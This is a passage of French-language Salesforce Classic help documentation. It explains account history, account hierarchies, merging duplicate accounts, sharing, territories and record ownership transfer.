







#### CONSULTER ÉGALEMENT :

**[Comptes](#page-1183-0)** 

## Historique des Comptes

La liste associée Historique des comptes d'une page de détail de compte suit les modifications apportées au compte. Chaque fois qu'un utilisateur modifie les champs standard ou personnalisés dont l'historique doit être suivi sur le compte, une nouvelle entrée est ajoutée à la liste associée Historique des comptes. Pour les comptes personnels, cela comprend tous les champs de contact appropriés qui doivent être suivis. Toutes les entrées comprennent la date, l'heure et la nature de la modification, ainsi que le nom de l'utilisateur ayant apporté la modification. Les modifications apportées aux listes associées sur le compte ne sont pas suivies dans l'historique des comptes.

CONSULTER ÉGALEMENT :

**[Comptes](#page-1183-0)** 

### Éditions

Disponible avec : Salesforce **Classic** 

Les comptes professionnels sont disponibles dans : **Toutes** les éditions à l'exception de **Database.com**

Les comptes personnels sont disponibles dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher des comptes :

**•** Lire sur les comptes

# <span id="page-1212-0"></span>Affichage des comptes principaux

La hiérarchie des comptes présente les comptes associés via le champ Compte principal, offrant ainsi une vue globale de la société et de ses filiales. Dans la hiérarchie, les comptes sont placés en retrait pour indiquer qu'ils sont des filiales du compte principal situé au-dessus d'eux.

- **•** Pour afficher la hiérarchie des comptes, cliquez sur **Afficher la hiérarchie** en regard du nom de compte sur la page des détails du compte. La page Hiérarchie des comptes affiche jusqu'à 500 comptes enfant. Si vous n'avez pas accès à certains comptes qui figurent dans la page Hiérarchie des comptes, les colonnes de ces comptes n'affichent aucun détail.
- **•** Pour classer un compte en tant que filiale, modifiez le compte de la filiale et entrez le nom d'un compte existant dans le champ Compte principal. Vous pouvez également cliquer sur l'icône de recherche pour rechercher (ou créer) un compte principal.

Le compte principal doit être un compte existant pour pouvoir être saisi et enregistré dans ce champ.

Pour les sociétés possédant plusieurs centres d'activité, vous pouvez également utiliser le champ Site du compte afin de distinguer les différents sites.

Si votre organisation utilise des services, les comptes associés via le champ Compte principal ne doivent pas nécessairement se trouver dans le même service.

Le champ Compte principal et le lien **Afficher la hiérarchie** ne sont pas pris en charge avec les comptes personnels.

CONSULTER ÉGALEMENT :

[Champs de compte](#page-1196-0) [Consignes relatives à la création de comptes](#page-1194-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS UTILISATEUR

Pour afficher des comptes :

**•** Lire sur les comptes

Pour afficher des comptes principaux :

**•** Lire sur les comptes

## <span id="page-1213-0"></span>Fusion de comptes en double

- **1.** Dans l'onglet Comptes, cliquez sur **Fusion de comptes** dans la section Outils.
- **2.** Saisissez une chaîne de recherche pour localiser les comptes en double.

Par exemple, vous pouvez saisir \*tech pour rechercher les comptes dupliqués répertoriés sous les noms « Ecotech » et « Ekotech ». N'utilisez pas le nom local pour le compte. Puis cliquez sur **Rechercher les comptes**.

- **3.** Cochez les lignes des comptes que vous souhaitez fusionner. Vous pouvez sélectionner jusqu'à trois comptes. Cliquez sur **Suivant**.
- **4.** Sélectionnez un compte comme enregistrement principal. Toute donnée inscrite dans un champ masqué ou en lecture seule sera extraite de l'enregistrement principal. Si vous disposez de l'autorisation « Modifier les champs en lecture seule », vous pouvez sélectionner manuellement les champs en lecture seule à conserver.
- **5.** Sélectionnez les champs à conserver pour chaque enregistrement.

En cas de conflit de données, les champs de la colonne gauche sont présélectionnés et la ligne s'affiche en bleu.

**6.** Cliquez sur le bouton **Fusionner** pour effectuer la fusion.

## Consignes relatives à la fusion de comptes

- **•** Vous pouvez fusionner des comptes si vous êtes reconnu en tant qu'administrateur, responsable du compte ou si vous êtes un utilisateur situé en amont du responsable du compte dans la hiérarchie des rôles, doté des autorisations utilisateur adéquates.
- **•** Lorsque vous fusionnez deux comptes dont vous n'êtes pas propriétaire, vous devez disposer de l'autorisation de Suppression sur les comptes et de l'autorisation de Modification sur les opportunités et les requêtes. Vous devez disposer de l'autorisation de Suppression sur les comptes, car vous supprimez l'un des comptes lorsque vous fusionnez un compte. Vous devez disposer de l'autorisation de Modification sur les opportunités et les requêtes, car la modification du champ du nom de compte (ID de compte) modifie les opportunités ou les requêtes associées aux comptes que vous fusionnez.
- **•** Tout élément lié à un compte en double sera associé au nouveau compte fusionné.
- **•** Dans les organisations Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, les règles de partage sont appliquées au nouveau compte fusionné. Le cas échéant, le partage manuel défini au niveau de l'enregistrement principal est appliqué au compte fusionné.
- **•** Tous les enregistrements en double supprimés sont placés dans la Corbeille.
- **•** Lorsque vous fusionnez des comptes possédant des territoires et que la case à cocher Exclure des règles d'attribution de compte est désélectionnée dans les deux comptes d'origine, les règles d'attribution de comptes sont exécutées sur le nouveau compte afin de déterminer ses territoires. En outre, tout territoire ajouté manuellement aux comptes originaux l'est également au nouveau compte.
- **•** Lorsque vous fusionnez des comptes possédant des territoires et que la case Exclure des règles d'attribution de compte est cochée dans au moins l'un des comptes originaux :
	- **–** Le compte nouvellement fusionné possède tous les territoires des comptes originaux.
	- **–** Les règles d'attribution de comptes ne sont pas exécutées sur le compte nouvellement fusionné.

#### Éditions

Disponible avec : Salesforce Classic

Les comptes professionnels sont disponibles dans : **Toutes** les éditions à l'exception de **Database.com**

Les comptes personnels sont disponibles dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## **AUTORISATIONS** UTILISATEUR

Pour afficher des comptes :

**•** Lire sur les comptes

Pour fusionner des comptes professionnels :

**•** Supprimer sur les comptes

Pour fusionner des comptes personnels :

**•** Supprimer sur les comptes

ET

Lire sur les contacts

- **–** Si un territoire est attribué à l'un des comptes originaux en fonction des règles d'attribution de comptes, l'attribution au nouveau compte se base également sur les mêmes règles, même si ce nouveau compte ne les satisfait pas.
- **–** Tout territoire attribué manuellement à l'un des comptes originaux l'est également au nouveau compte.
- **–** Tout territoire ajouté manuellement à un compte et attribué à l'autre compte en fonction des règles est également ajouté manuellement au nouveau compte.

### Consignes relatives à la fusion de comptes avec des membres d'équipe

- **•** Si deux comptes ont des équipes différentes, le compte fusionné comprend les membres des deux équipes.
- **•** Si les membres des équipes des comptes ont un niveau d'accès supérieur, vous devez disposer de l'autorisation « Modifier toutes les données » sur les comptes pour pouvoir fusionner ces comptes. Par exemple, si vous êtes propriétaire d'un compte qui fusionne avec un autre compte, et qu'un membre de l'équipe du compte dispose d'un niveau d'accès supérieur au vôtre sur des enregistrements enfants, vous devez disposer de l'autorisation « Modifier toutes les données » pour fusionner ces comptes.

### Consignes relatives à la fusion de comptes personnels

- **•** Si votre entreprise utilise des comptes personnels, les résultats de la recherche de duplications concernent à la fois les comptes professionnels et les comptes personnels. Toutefois, vous ne pouvez pas fusionner un compte personnel avec un compte professionnel, ou inversement. Les comptes personnels sont signalés par l'icône de compte personnel ( $\Box$ ).
- **•** Vous ne pouvez pas fusionner des comptes personnels activés pour l'utilisation d'un portail client.

### Consignes relatives à la fusion de comptes associés à des portails

- **•** Vous devez disposer de l'autorisation « Gérer les utilisateurs » pour fusionner des comptes associés à des portails.
- **•** Vous pouvez fusionner des comptes dont les contacts sont associés au même type de portail. Par exemple, vous pouvez fusionner des comptes dont les contacts sont associés à un [portail partenaire](#page-1623-0) ou un portail client, mais vous ne pouvez pas fusionner un compte dont les contacts sont associés à un portail partenaire avec un compte dont les contacts sont associés à un portail client.

Lorsque vous fusionnez des comptes dont les contacts sont associés à plusieurs portails du même type, l'accès d'un compte à un portail spécifique ne change pas. Cela est dû au profil d'utilisateur du portail, qui détermine le portail auquel une personne peut avoir accès.

- **•** Lorsque vous fusionnez un compte partenaire avec un compte Non-partenaire, le compte Partenaire doit être le compte principal.
- **•** Lorsque vous fusionnez des comptes Partenaire avec un compte de Non-partenaire, le propriétaire ne peut pas être modifié.
- Pour garantir que les comptes fusionnés incluront les contacts associés à un portail, sélectionnez le compte en même temps que les utilisateurs du portail en tant qu'enregistrement principal lors du processus de fusion.

## Consignes relatives à la fusion de comptes attribués à des territoires avec Territory Management 2.0

Lors de la fusion de comptes qui contiennent des territoires :

- **•** Tous les territoires attribués manuellement (modèles dans tous les états) dans les comptes d'origine sont ajoutés manuellement au compte fusionné si ce dernier n'est pas déjà associé aux territoires.
- **•** Si vous sélectionnez la case *Sélectionner par défaut* pour Évaluer ce compte avec les règles du territoire à l'enregistrement dans les propriétés de la présentation de page du compte applicable, les règles d'attribution de comptes sont exécutées sur le compte fusionné uniquement pour le modèle de territoire actif.
- **•** Si la valeur fusionnée Exclure des règles d'attribution de territoire = true : 1) les règles d'attribution de territoires ne sont pas évaluées, même si la case *Sélectionner par défaut* pour Évaluer ce compte avec

les règles du territoire à l'enregistrement est sélectionnée dans les propriétés de la présentation de page du compte applicable ; et 2) toutes les règles existantes basées sur des associations de territoires dans le modèle actif sont supprimées du compte fusionné.

**•** Avec des modèles de territoire dans un état inactif (Planification ou Archivé), les territoires associés basés sur des règles restent inchangés dans le compte fusionné, même si les valeurs de champ du compte fusionné ne correspondent pas aux règles.

# Partage de comptes

L'administrateur définit le modèle de partage, ainsi que les niveaux d'accès par défaut aux comptes des territoires de l'organisation. Vous pouvez toutefois étendre les privilèges de partage de vos données compte par compte. Le partage de compte vous permet d'augmenter l'accès à vos comptes ; vous ne pouvez pas restreindre l'accès au-delà des niveaux d'accès par défaut de votre entreprise.

Pour afficher et gérer les détails du partage, cliquez sur **Partage** dans la page de détail du compte. Cette page répertorie les utilisateurs, les groupes, les rôles et les territoires qui disposent d'un accès partagé au compte. Cette page permet d'effectuer les opérations suivantes :

- **•** Cliquez sur **Ajouter** pour accorder un accès à l'enregistrement aux autres utilisateurs, groupes, rôles ou territoires.
	- Remarque: Lorsque vous partagez un compte, Salesforce vous invite à partager tout [contact](#page-1252-0), [opportunité](#page-1476-0) ou requête associé, jusqu'à votre niveau d'accès (inclus). Les utilisateurs de Enterprise Edition, Unlimited Edition, Performance Edition et Developer peuvent également partager des enregistrements associés à partir des pages de détail d'enregistrement. Assurez-vous que les utilisateurs disposent au minimum de l'autorisation "Lire" dans les enregistrements partagés.

Vous pouvez également partager l'accès à un compte en créant une [équipe de compte](#page-1222-0).

- **•** Cliquez sur **Développer la liste** pour afficher tous les utilisateurs qui disposent de l'accès à l'enregistrement.
- **•** Pour les règles de partage manuelles que vous créez, cliquez sur **Modifier** ou **Suppr** en regard d'un élément de la liste afin de modifier ou de supprimer le niveau d'accès. Pour les comptes, vous pouvez également modifier la règle de partage "Responsable".

CONSULTER ÉGALEMENT :

[Gestion des territoires](#page-1371-0) [Équipes de compte](#page-1222-0)

## Éditions

Disponible avec : Salesforce Classic

Les comptes professionnels sont disponibles dans : **Toutes** les éditions à l'exception de **Database.com**

Les comptes personnels sont disponibles dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## Noms traduits des enregistrements

Utilisez des noms de champs locaux pour stocker les noms de compte, de contact ou de piste traduits.

Par exemple, vous pouvez enregistrer le nom d'un compte dans la langue par défaut de votre entreprise, ainsi que dans la langue du compte ou de l'utilisateur. Les champs pour lesquels vous pouvez définir des noms locaux sont les suivants :



Éditions

Disponible avec : Salesforce Classic

Les comptes professionnels sont disponibles dans : **Toutes** les éditions à l'exception de **Database.com**

Les comptes personnels sont disponibles dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les noms locaux n'affectent pas les paramètres de langue de l'utilisateur. Selon les paramètres de mise en page que vous avez définis, les noms locaux peuvent apparaître sur la page de détail ou sur la page de modification.

CONSULTER ÉGALEMENT :

**[Comptes](#page-1183-0)** 

# Modification des territoires d'un compte

Pour modifier les territoires attribués manuellement à un compte :

- **1.** Dans la page de détail du compte, cliquez sur **Changer** en regard du champ Territoires.
- 2. Dans la liste Attributions de territoire basées sur des règles, affichez les territoires contenant le compte conformément aux règles d'attribution de compte actives. Vous ne pouvez pas utiliser cette page pour supprimer le compte de ces territoires. Pour effectuer cette opération, vous devez modifier les règles d'attribution de compte qui ont servi à évaluer le compte.
- **3.** Si le compte a été attribué manuellement à un ou plusieurs territoires, les noms des territoires apparaissent dans la liste Territoires sélectionnés.
- **4.** Cliquez sur **Sélectionner** et sur **Désélectionner** pour déplacer les territoires de la liste Territoires disponibles vers la liste Territoires sélectionnés.
- **5.** Si vous le souhaitez, cliquez sur **Vue horizontale** ou sur **Vue verticale** dans la liste déroulante pour placer la liste Territoires sélectionnés à coté de la liste Territoires disponibles ou en dessous.
- **6.** Lorsque la liste Territoires sélectionnés contient les territoires auxquels le compte doit être manuellement attribué, cliquez sur **Enregistrer** pour terminer l'opération et revenir à la page de détail du compte.

CONSULTER ÉGALEMENT :

[Gestion des territoires](#page-1371-0) [Attribution manuelle de comptes aux territoires](#page-1951-0)

### Éditions

Disponible avec : Salesforce Classic

Les comptes professionnels sont disponibles dans : **Toutes** les éditions à l'exception de **Database.com**

Les comptes personnels sont disponibles dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour modifier les territoires d'un compte :

**•** Gérer les territoires  $OLJ$ 

> Vous êtes responsable de prévisions. Les responsables de prévisions peuvent gérer les territoires des utilisateurs de niveau inférieur dans la hiérarchie des territoires.

# <span id="page-1218-0"></span>Modifier le responsable d'un enregistrement

Vous pouvez attribuer la propriété d'un enregistrement à un autre utilisateur tant que cet utilisateur possède au moins l'autorisation de lecture sur le type d'enregistrement transféré.

- **1.** Dans la page de détail de l'enregistrement, cliquez sur le lien de changement de propriétaire. Si le lien n'est pas affiché, vous ne disposez pas des autorisations de modification de la propriété.
- **2.** Saisissez ou sélectionnez un nouveau propriétaire. Dans les organisations dans lesquelles le portail client ou le portail partenaire Salesforce est activé, vous pouvez filtrer les résultats qui s'affichent dans la boîte de dialogue de référence des utilisateurs, en sélectionnant une file d'attente, un groupe d'utilisateurs dans la liste déroulante Responsable ou Attribué à.
	- $\blacksquare$ Remarque: Vous pouvez uniquement saisir ou sélectionner des utilisateurs qui sont autorisés à être responsables de l'enregistrement. Ni le groupe Utilisateur, ni le groupe Rôles et subordonnés internes ne contiennent de portail Client ou d'utilisateur partenaire.
- **3.** Activez la case Envoyer une notification par e-mail pour informer le nouveau responsable.

L'adresse e-mail « De » affichée dans la notification correspond à votre adresse de retour définie dans vos paramètres de messagerie.

Pour les requêtes utilisées dans les organisations Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, le texte de l'e-mail est déterminé par le paramètre Modèle d'affectation de requête défini dans les paramètres

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour transférer des enregistrements uniques :

**•** Transférer l'enregistrement

de support. Pour les autres enregistrements, le texte de l'e-mail est automatiquement généré et ne peut pas être personnalisé.

**4.** Selon le type d'objet que vous transférez et vos autorisations utilisateur, les cases à cocher suivantes sont également affichées :



